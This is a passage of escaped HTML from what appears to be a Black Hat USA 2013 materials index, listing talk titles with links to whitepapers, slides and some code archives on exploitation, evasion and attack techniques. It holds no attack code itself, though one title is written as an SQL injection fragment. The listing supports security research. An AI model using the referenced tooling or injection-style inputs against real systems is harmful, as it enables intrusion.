href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Wicherski-Hacking-like-in-the-Movies-Visualizing-Page-Tables-Slides.pdf\"\u003EUS-13-Wicherski-Hacking-like-in-the-Movies-Visualizing-Page-Tables-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Wicherski-Hacking-like-in-the-Movies-Visualizing-Page-Tables-Pictures.zip\"\u003EUS-13-Wicherski-Hacking-like-in-the-Movies-Visualizing-Page-Tables-Pictures.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHacking, Surveilling, and Deceiving victims on Smart TV\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Lee-Hacking-Surveilling-and-Deceiving-Victims-on-Smart-TV-Slides.pdf\"\u003EUS-13-Lee-Hacking-Surveilling-and-Deceiving-Victims-on-Smart-TV-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHome Invasion v2.0 – Attacking Network-Controlled Hardware\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Crowley-Home-Invasion-2-0-WP.pdf\"\u003EUS-13-Crowley-Home-Invasion-2-0-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Crowley-Home-Invasion-2-0-Slides.pdf\"\u003EUS-13-Crowley-Home-Invasion-2-0-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Crowley-HomeInvasion2-0-Source-Code.zip\"\u003EUS-13-Crowley-HomeInvasion2-0-Source-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHot Knives Through Butter: Bypassing Automated Analysis Systems\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Singh-Hot-Knives-Through-Butter-Evading-File-based-Sandboxes-WP.pdf\"\u003EUS-13-Singh-Hot-Knives-Through-Butter-Evading-File-based-Sandboxes-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Singh-Hot-Knives-Through-Butter-Evading-File-Based-Sandboxes-Slides.pdf\"\u003EUS-13-Singh-Hot-Knives-Through-Butter-Evading-File-Based-Sandboxes-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHOW CVSS is DOSsing YOUR PATCHING POLICY (and wasting your money)\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Allodi-HOW-CVSS-is-DOSsing-Your-Patching-Policy-WP.pdf\"\u003EUS-13-Allodi-HOW-CVSS-is-DOSsing-Your-Patching-Policy-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Allodi-HOW-CVSS-is-DOSsing-Your-Patching-Policy-Slides.pdf\"\u003EUS-13-Allodi-HOW-CVSS-is-DOSsing-Your-Patching-Policy-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHow to Build a SpyPhone\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-McNamee-How-To-Build-a-SpyPhone-WP.pdf\"\u003EUS-13-McNamee-How-To-Build-a-SpyPhone-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-McNamee-How-To-Build-a-SpyPhone-Slides.pdf\"\u003EUS-13-McNamee-How-To-Build-a-SpyPhone-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHow to Grow a TREE (Taint-enabled Reverse Engineering Environment) \nFrom CBASS (Cross-platform Binary Automated Symbolic-execution System)\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Li-How-to-Grow-a-TREE-Code.zip\"\u003EUS-13-Li-How-to-Grow-a-TREE-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EHunting the Shadows: In Depth Analysis of Escalated APT Attacks\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Yarochkin-In-Depth-Analysis-of-Escalated-APT-Attacks-WP.pdf\"\u003EUS-13-Yarochkin-In-Depth-Analysis-of-Escalated-APT-Attacks-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Yarochkin-In-Depth-Analysis-of-Escalated-APT-Attacks-Slides.pdf\"\u003EUS-13-Yarochkin-In-Depth-Analysis-of-Escalated-APT-Attacks-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EIs that a government in your network or are you just happy to see me?\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Fiterman-Is-that-a-Government-in-Your-Network-Slides.pdf\"\u003EUS-13-Fiterman-Is-that-a-Government-in-Your-Network-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJava Every-Days: Exploiting Software Running on 3 Billion Devices\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Gorenc-Java-Every-Days-Exploiting-Software-Running-on-3-Billion-Devices-WP.pdf\"\u003EUS-13-Gorenc-Java-Every-Days-Exploiting-Software-Running-on-3-Billion-Devices-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Gorenc-Java-Every-Days-Exploiting-Software-Running-on-3-Billion-Devices-Slides.pdf\"\u003EUS-13-Gorenc-Java-Every-Days-Exploiting-Software-Running-on-3-Billion-Devices-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJavascript Static Security Analysis made easy with JSPrime\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Patnaik-Javascript-Static-Security-Analysis-made-Easy-with-JSPrime-WP.pdf\"\u003EUS-13-Patnaik-Javascript-Static-Security-Analysis-made-Easy-with-JSPrime-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Patnaik-Javascript-Static-Security-Analysis-made-easy-with-JSPrime-Slides.pdf\"\u003EUS-13-Patnaik-Javascript-Static-Security-Analysis-made-easy-with-JSPrime-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJust-In-Time Code Reuse: The more things change, the more they stay the same\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Snow-Just-In-Time-Code-Reuse-Slides.pdf\"\u003EUS-13-Snow-Just-In-Time-Code-Reuse-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELegal Aspects of Full Spectrum Computer Network (Active) Defense\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Clark-Legal-Aspects-of-Full-Spectrum-Computer-Network-Active-Defense-Slides.pdf\"\u003EUS-13-Clark-Legal-Aspects-of-Full-Spectrum-Computer-Network-Active-Defense-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMactans: Injecting Malware into iOS Devices via Malicious Chargers\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Lau-Mactans-Injecting-Malware-into-iOS-Devices-via-Malicious-Chargers-WP.pdf\"\u003EUS-13-Lau-Mactans-Injecting-Malware-into-iOS-Devices-via-Malicious-Chargers-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Lau-Mactans-Injecting-Malware-into-iOS-Devices-via-Malicious-Chargers-Slides.pdf\"\u003EUS-13-Lau-Mactans-Injecting-Malware-into-iOS-Devices-via-Malicious-Chargers-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMainframes: The Past Will Come Back to Haunt You\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Young-Mainframes-The-Past-Will-Come-Back-to-Haunt-You-WP.pdf\"\u003EUS-13-Young-Mainframes-The-Past-Will-Come-Back-to-Haunt-You-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Young-Mainframes-The-Past-Will-Come-Back-to-Haunt-You-Slides.pdf\"\u003EUS-13-Young-Mainframes-The-Past-Will-Come-Back-to-Haunt-You-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMaltego Tungsten as a collaborative attack platform\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Temmingh-Maltego-Tungsten-as-a-Collaborative-Attack-Platform-WP.pdf\"\u003EUS-13-Temmingh-Maltego-Tungsten-as-a-Collaborative-Attack-Platform-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Temmingh-Maltego-Tungsten-as-a-Collaborative-Attack-Platform-Slides.pdf\"\u003EUS-13-Temmingh-Maltego-Tungsten-as-a-Collaborative-Attack-Platform-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMultiplexed Wired Attack Surfaces\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Ossmann-Multiplexed-Wired-Attack-Surfaces-WP.pdf\"\u003EUS-13-Ossmann-Multiplexed-Wired-Attack-Surfaces-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EOptiROP: hunting for ROP gadgets in style\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Quynh-OptiROP-Hunting-for-ROP-Gadgets-in-Style-WP.pdf\"\u003EUS-13-Quynh-OptiROP-Hunting-for-ROP-Gadgets-in-Style-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EOut of Control: Demonstrating SCADA device exploitation\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Forner-Out-of-Control-Demonstrating-SCADA-WP.pdf\"\u003EUS-13-Forner-Out-of-Control-Demonstrating-SCADA-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Forner-Out-of-Control-Demonstrating-SCADA-Slides.pdf\"\u003EUS-13-Forner-Out-of-Control-Demonstrating-SCADA-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EOwning the Routing Table – Part II\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Nakibly-Owning-the-Routing-Table-Part-II-WP.pdf\"\u003EUS-13-Nakibly-Owning-the-Routing-Table-Part-II-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Nakibly-Owning-the-Routing-Table-Part-II-Slides.pdf\"\u003EUS-13-Nakibly-Owning-the-Routing-Table-Part-II-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPass-The-Hash 2: The Admin’s Revenge\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Duckwall-Pass-the-Hash-WP.pdf\"\u003EUS-13-Duckwall-Pass-the-Hash-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Duckwall-Pass-the-Hash-Slides.pdf\"\u003EUS-13-Duckwall-Pass-the-Hash-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Duckwall-Pass-The-Hash-2-The-Admins-Revenge-Code.zip\"\u003EUS-13-Duckwall-Pass-The-Hash-2-The-Admins-Revenge-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPixel Perfect Timing Attacks with HTML5\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Stone-Pixel-Perfect-Timing-Attacks-with-HTML5-WP.pdf\"\u003EUS-13-Stone-Pixel-Perfect-Timing-Attacks-with-HTML5-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPost Exploitation Operations with Cloud Synchronization Services\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Williams-Post-Exploitation-Operations-with-Cloud-Synchronization-Services-WP.pdf\"\u003EUS-13-Williams-Post-Exploitation-Operations-with-Cloud-Synchronization-Services-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Williams-Post-Exploitation-Operations-with-Cloud-Synchronization-Services-Slides.pdf\"\u003EUS-13-Williams-Post-Exploitation-Operations-with-Cloud-Synchronization-Services-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPower Analysis Attacks for Cheapskates\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-OFlynn-Power-Analysis-Attacks-for-Cheapskates-WP.pdf\"\u003EUS-13-OFlynn-Power-Analysis-Attacks-for-Cheapskates-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-OFlynn-Power-Analysis-Attacks-for-Cheapskates-Slides.pdf\"\u003EUS-13-OFlynn-Power-Analysis-Attacks-for-Cheapskates-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPredicting Susceptibility to Social Bots on Twitter\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Sumner-Predicting-Susceptibility-to-Social-Bots-on-Twitter-Slides.pdf\"\u003EUS-13-Sumner-Predicting-Susceptibility-to-Social-Bots-on-Twitter-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPress ROOT to continue: Detecting OSX and Windows bootkits with RDFU\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Vuksan-Press-ROOT-to-Continue-Detecting-MacOS-and-Windows-Bootkits-with-RDFU-WP.pdf\"\u003EUS-13-Vuksan-Press-ROOT-to-Continue-Detecting-MacOS-and-Windows-Bootkits-with-RDFU-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Vuksan-Press-ROOT-to-Continue-Detecting-MacOS-and-Windows-Bootkits-with-RDFU-Slides.pdf\"\u003EUS-13-Vuksan-Press-ROOT-to-Continue-Detecting-MacOS-and-Windows-Bootkits-with-RDFU-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERevealing Embedded Fingerprints: Deriving intelligence from USB stack interactions\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Davis-Deriving-Intelligence-From-USB-Stack-Interactions-Slides.pdf\"\u003EUS-13-Davis-Deriving-Intelligence-From-USB-Stack-Interactions-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERFID Hacking: Live Free or RFID Hard\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Brown-RFID-Hacking-Live-Free-or-RFID-Hard-Slides.pdf\"\u003EUS-13-Brown-RFID-Hacking-Live-Free-or-RFID-Hard-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Brown-RFID-Hacking-Live-Free-or-RFID-Hard-Code.zip\"\u003EUS-13-Brown-RFID-Hacking-Live-Free-or-RFID-Hard-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EThe SCADA That Didn’t Cry Wolf- Who’s Really Attacking Your ICS Devices- Part Deux!\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Wilhoit-The-SCADA-That-Didnt-Cry-Wolf-Whos-Really-Attacking-Your-ICS-Devices-Slides.pdf\"\u003EUS-13-Wilhoit-The-SCADA-That-Didnt-Cry-Wolf-Whos-Really-Attacking-Your-ICS-Devices-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESmashing The Font Scaler Engine in Windows Kernel\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Chan-Smashing-The-Font-Scaler-Engine-in-Windows-Kernel-WP.pdf\"\u003EUS-13-Chan-Smashing-The-Font-Scaler-Engine-in-Windows-Kernel-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Chan-Smashing-The-Font-Scaler-Engine-in-Windows-Kernel-Slides.pdf\"\u003EUS-13-Chan-Smashing-The-Font-Scaler-Engine-in-Windows-Kernel-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESSL, gone in 30 seconds – a BREACH beyond CRIME\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Prado-SSL-Gone-in-30-seconds-A-BREACH-beyond-CRIME-WP.pdf\"\u003EUS-13-Prado-SSL-Gone-in-30-seconds-A-BREACH-beyond-CRIME-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Prado-SSL-Gone-in-30-seconds-A-BREACH-beyond-CRIME-Slides.pdf\"\u003EUS-13-Prado-SSL-Gone-in-30-seconds-A-BREACH-beyond-CRIME-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ETLS ‘secrets’\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Daigniere-TLS-Secrets-WP.pdf\"\u003EUS-13-Daigniere-TLS-Secrets-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Daigniere-TLS-Secrets-Slides.pdf\"\u003EUS-13-Daigniere-TLS-Secrets-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EUART THOU MAD?\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Kohlenberg-UART-Thou-Mad-WP.pdf\"\u003EUS-13-Kohlenberg-UART-Thou-Mad-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Kohlenberg-UART-Thou-Mad-Slides.pdf\"\u003EUS-13-Kohlenberg-UART-Thou-Mad-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EUniversal DDoS Mitigation Bypass\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Lee-Universal-DDoS-Mitigation-Bypass-WP.pdf\"\u003EUS-13-Lee-Universal-DDoS-Mitigation-Bypass-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Lee-Universal-DDoS-Mitigation-Bypass-Slides.pdf\"\u003EUS-13-Lee-Universal-DDoS-Mitigation-Bypass-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Lee-Universal-DDoS-Mitigation-Bypass-Code.zip\"\u003EUS-13-Lee-Universal-DDoS-Mitigation-Bypass-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EUSING ONLINE ACTIVITY AS DIGITAL FINGERPRINTS TO CREATE A BETTER SPEAR PHISHER\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Espinhara-Using-Online-Activity-As-Digital-Fingerprints-WP.pdf\"\u003EUS-13-Espinhara-Using-Online-Activity-As-Digital-Fingerprints-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Espinhara-Using-Online-Activity-As-Digital-Fingerprints-Slides.pdf\"\u003EUS-13-Espinhara-Using-Online-Activity-As-Digital-Fingerprints-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EVirtual Deobfuscator – a DARPA Cyber Fast Track funded effort\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Raber-Virtual-Deobfuscator-A-DARPA-Cyber-Fast-Track-Funded-Effort-WP.pdf\"\u003EUS-13-Raber-Virtual-Deobfuscator-A-DARPA-Cyber-Fast-Track-Funded-Effort-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Raber-Virtual-Deobfuscator-A-DARPA-Cyber-Fast-Track-Funded-Effort-Slides.pdf\"\u003EUS-13-Raber-Virtual-Deobfuscator-A-DARPA-Cyber-Fast-Track-Funded-Effort-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Raber-Virtual-Deobfuscator-A-DARPA-Cyber-Fast-Track-Funded-Effort-Code.zip\"\u003EUS-13-Raber-Virtual-Deobfuscator-A-DARPA-Cyber-Fast-Track-Funded-Effort-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWhat’s on the Wire? Physical Layer Tapping with Project Daisho\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Spill-Whats-on-the-Wire-WP.pdf\"\u003EUS-13-Spill-Whats-on-the-Wire-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Spill-Whats-on-the-Wire-Slides.pdf\"\u003EUS-13-Spill-Whats-on-the-Wire-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EWith BIGDATA comes BIG responsibility: Practical exploiting of MDX injections\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Chastuhin-With-BIGDATA-comes-BIG-responsibility-WP.pdf\"\u003EUS-13-Chastuhin-With-BIGDATA-comes-BIG-responsibility-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Chastuhin-With-BIGDATA-comes-BIG-responsibility-Slides.pdf\"\u003EUS-13-Chastuhin-With-BIGDATA-comes-BIG-responsibility-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E‘) UNION SELECT `This_Talk` AS (‘New Optimization and Obfuscation Techniques’)\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-WP.pdf\"\u003EUS-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-Slides.pdf\"\u003EUS-13-Salgado-SQLi-Optimization-and-Obfuscation-Techniques-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EEmbedded Devices Security and Firmware Reverse Engineering\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Zaddach-Workshop-on-Embedded-Devices-Security-and-Firmware-Reverse-Engineering-WP.pdf\"\u003EUS-13-Zaddach-Workshop-on-Embedded-Devices-Security-and-Firmware-Reverse-Engineering-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Zaddach-Workshop-on-Embedded-Devices-Security-and-Firmware-Reverse-Engineering-Slides.pdf\"\u003EUS-13-Zaddach-Workshop-on-Embedded-Devices-Security-and-Firmware-Reverse-Engineering-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJTAGulator: Assisted discovery of on-chip debug interfaces\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Grand-JTAGulator-Assisted-Discovery-of-On-Chip-Debug-Interfaces-Slides.pdf\"\u003EUS-13-Grand-JTAGulator-Assisted-Discovery-of-On-Chip-Debug-Interfaces-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Grand-JTAGulator-Assisted-Discovery-of-On-Chip-Debug-Interfaces-Code.zip\"\u003EUS-13-Grand-JTAGulator-Assisted-Discovery-of-On-Chip-Debug-Interfaces-Code.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMethodologies for Hacking Embedded Security Appliances\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.blackhat.com\/us-13\/US-13-Bathurst-Methodologies-for-Hacking-Embdded-Security-Appliances-Slides.pdf\"\u003EUS-13-Bathurst-Methodologies-for-Hacking-Embdded-Security-Appliances-Slides.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMo Malware Mo Problems – Cuckoo Sandbox to the rescue\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 